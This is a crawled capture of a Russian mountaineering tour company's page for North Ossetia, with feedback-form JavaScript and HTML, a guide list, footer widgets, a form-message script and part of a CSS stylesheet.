			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="regions">		<input type="hidden" name="id" value="174">	<input type="hidden" name="cur" value="severnaya-osetiya">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>17.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.59 руб.</span>
					
										<br><strong>18.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 85.62 руб. &nbsp;&nbsp;
					&euro; = 99.5903 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/severnaya-osetiya/">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/severnaya-osetiya/">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpindustria-tour.ru/forms_0.js?_=1768623336324
body_size: 730
content:
var FORM_ERRORS = {
'date_empty': 'не указана дата',
'email_empty': 'не указан E-mail',
'email_incorrect': 'неверный e-mail',
'email_allready_in': 'извините, этот E-mail уже используется',
'email_bad': 'извините, но использование этого email-адреса невозможно',
'email_bad_short': 'использование этого E-mail невозможно',
'email_nonactivated': 'учетная запись не активированна. Дождитесь получения письма с просьбой о подтверждении регистрации',
'keystring_incorrect': 'неверный код подтверждения',
'form_incorrect': 'Форма заполнена неправильно',
'name_empty': 'не указано имя',
'sname_empty': 'не указана фамилия',
'fname_empty': 'не указано имя',
'tel_empty': 'не указан телефон',
'address_empty': 'не указан адрес',
'message_empty': 'не введен текст сообщения',
'cookies': 'Проверьте, включены ли в Вашем браузере Cookies',
'unknown': 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже',
'accept': 'Не дано согласие на обработку',
};
var FORM_NAMES = {
'action_send': 'Отправить',
'action_registration': 'Регистрация',
'action_enter': 'Войти',
'action_exit': 'Выйти',
'wait': 'Пожалуйста, дождитесь завершения отправки формы',
'wait_short': 'Подождите, пожалуйста',
};
var FORM_OK = {
'subscription_ok': 'На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки',
};


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/tour.css?a=aj
body_size: 5519
content:
.tour_top-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.tour_top-banners:before,
.tour_top-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour_top-banners:after {
	clear: both;
}

.tour_top-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.tour_top-banners_item img {
	width: 124rem;
}
.tour_top-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.tour_top-banners_btn.disabled {
	display: none!important;
}
.tour_top-banners_btn._prev, .tour_top-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.tour_top-banners_btn._prev:hover:after, .tour_top-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.tour_top-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	left:auto;
	right: 2.7rem;
}
.tour_top-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.tour_top-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.tour_top-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.tour_top-banners_nav a.selected {
	background: #00a3e5;
}
.tour_top-banners_nav a span {
	display: none;
}


.tour_banners-block {
	display: block;
	margin-top: 2rem;
}
.tour_banners_item {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.8rem;
	width: 39.9rem;
	height: 22.5rem;
	text-align: center;
	text-decoration: none;
}
.tour_banners_item._left {

}
.tour_banners_item._center {
	margin-right: 1.7rem;
}
.tour_banners_item._right {
	margin-right: 0;
}
.tour_banners_item img {
	max-width:100%;
}

.tour__news {
	*zoom: 1;
	display: block;
	margin-top: 2rem;
}
.tour__news:before,
.tour__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour__news:after {
	clear: both;
}

.tour__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	width:33.9rem;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;
	float: left;
	position: relative;
	margin-right: 1.8rem;
}
.tour__news-item:nth-child(3n) {
	margin-right: 0;
}

.tour__news-item ._annotation {
	max-height:10.2rem;
	overflow:hidden;
}
.tour__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.tour__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}


.gallery__checker {
	padding-bottom: 3rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
}
.gallery__checker-selected-options {
	margin-top: 2.8rem;
	*zoom: 1;
}
.gallery__checker-selected-options:before,
.gallery__checker-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__checker-selected-options:after {
	clear: both;
}
.gallery__checker-item {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 4rem;
	width: 25rem;
}
.gallery__checker-item._last {
	margin-right: 0;
	width: 10rem;
}
.gallery__checker-row {
	background-color: white;
	border-radius: 0.5rem;
}
.gallery__checker-title {
	margin-bottom: 1rem;
}

.gallery__main {
	*zoom: 1;
	width: 100%;
}
.gallery__main:before,
.gallery__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__main:after {
	clear: both;
}
.gallery__main-item {
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	text-decoration:none;
}
.gallery__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery__main-item:hover .gallery__main-item-mask {
	opacity: 0.53;
}
.gallery__main-item:hover .gallery__main-item-title {
	opacity: 1;
}
.gallery__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background-color: #000;
	text-align: center;
	opacity: 0;
	transition: 0.3s linear;
	z-index:1;
}
.gallery__main-item-title {
	position: absolute;
	left:2rem;
	width: 25.5rem;
	height: 22.1rem;
	text-align:center;
	font-size: 1.8rem;
	color: white;
	line-height: 2rem;
	margin-top: 8.5rem;
	opacity: 0;
	transition: 0.3s linear;
	z-index:2;
}

.gallery-one__annotation {
	width: 100%;
	position: relative;
	padding-bottom: 4rem;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main {
	*zoom: 1;
	margin-top: 0;
	width: 100%;
}
.gallery-one__main:before,
.gallery-one__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery-one__main:after {
	clear: both;
}
.gallery-one__main-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
}
.gallery-one__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery-one__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery-one__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background: linear-gradient(to top, #000000, transparent, transparent);
}
.gallery-one__main-item-title {
	position: absolute;
	color: white;
	left: 1.6rem;
	bottom: 1.2rem;
	right: 1.6rem;
	text-decoration: none;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main-item-title:hover {
	color: white;
}


.programms_search {
	display: block;
}
.programms_search-selected-options {
	*zoom: 1;
	min-height: 4rem;
	margin-top: 4.1rem;
	margin-bottom: 3rem;
}
.programms_search-selected-options:before,
.programms_search-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-selected-options:after {
	clear: both;
}
.programms_search-result {
	margin-top: 0;
	font-size: 1.6rem;
	font-family: 'HelveticaNeueCyrBold' sans-serif;
	letter-spacing: 0;
}
.programms_search-result span {
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.programms_search-btn {
	position: relative;
	z-index: 10;
	margin-top: 1.8rem;
	font-size: 1.5rem;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	height: 4rem;
	line-height: 4rem;
	padding: 0 4rem;
}
.programms_search-menu {
	*zoom: 1;
	position: relative;
	display: block;
	width: 100%;
	height: 7.7rem;
}
.programms_search-menu:before,
.programms_search-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-menu:after {
	clear: both;
}
.programms_search-menu-item {
	position: relative;
	float: left;
	box-sizing: border-box;
	margin-top: 0;
	width: 40rem;
	line-height: 6.2rem;
	text-align: center;
	color: #183645;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	font-size: 1.6rem;
	cursor: pointer;
}
.programms_search-menu-item + .programms_search-menu-item {
	margin-left: 2rem;
}
.programms_search-menu-item._checked {
	background-color: #ff4e00;
	color: white;
}
.programms_search-menu-item._checked:after {
	content: '';
	display: block;
	position: absolute;
	top: 6rem;
	left: 50%;
	margin-left: -1.3rem;
	width: 0;
	height: 0;
	border-left: 1.3rem solid transparent;
	border-right: 1.3rem solid transparent;
	border-top: 1.3rem solid #ff4e00;
}
.programms_search-menu-item.fonts_h2 {
	margin-top:1rem;
	margin-bottom:1rem;
}
.programms_search-pictures {
	display: block;
	margin: 4.5rem 0 4rem 0;
}

.programms_search-pictures._active .programms_search-pictures-item {
	opacity: 0.3;
}
.programms_search-pictures._active .programms_search-pictures-item.sel {
	opacity: 1;
}
.programms_search-pictures-item {
	display: inline-block;
	vertical-align: top;
	width: 11rem !important;
	text-align: center;
	margin-right: 4.7rem;
	text-decoration: none;
	color: #183645;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 1.5rem;
	height:19rem;
}
.programms_search-pictures-item:nth-child(8n) {
	margin-right:0;
}
.programms_search-pictures-item ._image {
	width:11rem;
	height:11rem;
	border-radius:5.5rem;
	background-position:center;
	background-size:cover;
}
.programms_search-pictures-item span {
	display: block;
	margin-top: 1.6rem;
	line-height: 1.8rem;
}
.programms_search-c-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	width: 10rem;
	height: 3rem;
}
.programms_search-regions {
	border-top: 1px solid #e6f1f5;
	padding: 3rem 0 0;
	text-align: center;
}
.programms_search-regions label {
	display:inline-block;
	padding:0.2rem 3rem 2rem 2rem;
}
.programms_search-regions label.b-checkbox {
	margin-top: 0;
}


.programms_search-filter-selected-options {
	*zoom: 1;
	margin-right: 21rem;
}
.programms_search-filter-selected-options:before,
.programms_search-filter-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-filter-selected-options:after {
	clear: both;
}
.programms_search-filter-selected-option {
	float: left;
	height: 3.6rem;
	line-height: 3.9rem;
	white-space: nowrap;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	margin: 0 0.4rem 0.4rem 0;
	font-size: 1.4rem;
	padding: 0 3.3rem 0 1.2rem;
	color: #183645;
	position: relative;
}
.programms_search-filter-close {
	position: absolute;
	right: 1.2rem;
	top: 50%;
	margin-top: -0.4rem;
	width: 0.9rem;
	height: 1rem;
	background: url(/img/icons/close-blue8.png) no-repeat center;
	background-size: contain;
}



.calendar__tables {
	width: 100%;
}
.calendar__tables-item {
	display: inline-block;
	width: 49.1%;
	background-color: #e6f1f5;
	border-radius: 0.5rem;
	box-sizing: border-box;
	padding: 0 3rem;
}
.calendar__tables-item._first {
	margin-right: 2rem;
}
.calendar__tables-row {
	display: table-row;
	height: 4rem;
}
.calendar__tables-cell {
	display: table-cell;
	padding-right: 10.5rem;
}
.calendar__tables-cell._no-pad {
	padding-right: 0;
}
.calendar__tables-cell._gray {
	color: #cacaca;
}
.calendar__tables-cell a {
	text-decoration: none;
}
.calendar__blocks-item {
	*zoom: 1;
	width: 100%;
	position: relative;
	box-sizing: border-box;
	margin-bottom: 3.6rem;
	border: 1px solid #e6f1f5;
}
.calendar__blocks-item:before,
.calendar__blocks-item:after {
	display: table;
	content: '';
	line-height: 0;
}
.calendar__blocks-item:after {
	clear: both;
}
.calendar__blocks-item._last {
	margin-bottom: 0;
}
.calendar__blocks-part {
	float: left;
	box-sizing: border-box;
	padding: 3rem;
	height: 33rem;
}
.calendar__blocks-part._1 {
	width: 32.2%;
	padding: 2.7rem 2rem 2.7rem 3rem;
	overflow:hidden;
}
.calendar__blocks-part._2 {
	padding: 0;
	width: 42.5%;
	background-position:center;
	background-size:cover;
}
.calendar__blocks-part._2 img {
	max-width: 100%;
	height: 33rem;
}
.calendar__blocks-part._3 {
	position: relative;
	width: 25.2%;
	padding-right: 4rem;
}
.calendar__blocks-part._3 label {
	display: block;
}
.calendar__blocks-main {
	margin-top: 4.3rem;
	display:block;
	max-height:17.6rem;
	overflow:hidden;
}
.calendar__blocks-main-h {
	display: block;
	color: #00a3e5;
	text-decoration: none;
}
.calendar__blocks-main span {
	line-height: 1.7rem;
}
.calendar__blocks-sale {
	margin-top: 1rem;
}
.calendar__blocks-bottom {
	position: absolute;
	bottom: 3rem;
	max-width:35rem;
}
.calendar__blocks-bottom a {
	text-decoration: none;
}
.calendar__blocks-price {
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	color: #ff4e00;
	margin-bottom:1.1rem;
}
.calendar__blocks-term {
	position: absolute;
	bottom: 8rem;
}
.calendar__blocks-term span {
	display: block;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	margin-bottom: 1.5rem;
}
.calendar__blocks-btn {
	position: absolute;
	bottom: 2.2rem;
	left: 3.2rem;
}
.calendar__blocks-btn a {
	width: 25rem;
	height: 4rem;
	font-size: 1.5rem;
	line-height: 2rem;
}
.calendar__blocks-dates {
	font-size: 1.4rem;
	line-height: 2.4rem;
}
.calendar__blocks-dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}
.calendar__blocks-dates a {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	text-decoration: none;
	font-size: 1.4rem;
	line-height: 2.4rem;
}



.programm-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.programm-banners:before,
.programm-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-banners:after {
	clear: both;
}

.programm-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.programm-banners_item img {
	width: 124rem;
}
.programm-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.programm-banners_btn.disabled {
	display: none!important;
}
.programm-banners_btn._prev, .programm-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.programm-banners_btn._prev:hover:after, .programm-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
